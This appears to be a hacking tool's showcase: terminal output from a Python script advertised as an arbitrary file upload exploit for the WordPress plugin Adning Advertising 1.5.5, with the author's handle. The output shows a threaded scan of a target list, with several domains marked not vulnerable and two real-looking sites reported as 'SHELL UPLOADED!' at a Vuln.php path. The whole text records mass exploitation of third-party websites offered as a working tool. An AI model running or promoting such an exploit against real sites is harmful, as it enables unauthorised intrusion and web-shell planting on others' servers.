 $ python2 advertising.py
WordPress Plugin Adning Advertising 1.5.5
- Arbitrary File Upload
Coded By : KimiHmei7 [AzhariKun]
input list:~# coba.txt
Thread :~# 10
[-]https://dhz1.ucdavis.edu NOT VULNERABLE
[-]http://ses.info NOT VULNERABLE
[+]https://mvt.com.mx/Vuln.php SHELL UPLOADED!
[+]https://banthemewordpress.net/Vuln.php SHELL UPLOADED!
[-]https://up50.ru NOT VULNERABLE
[-]https://ultimatetestzone.com NOT VULNERABLE
$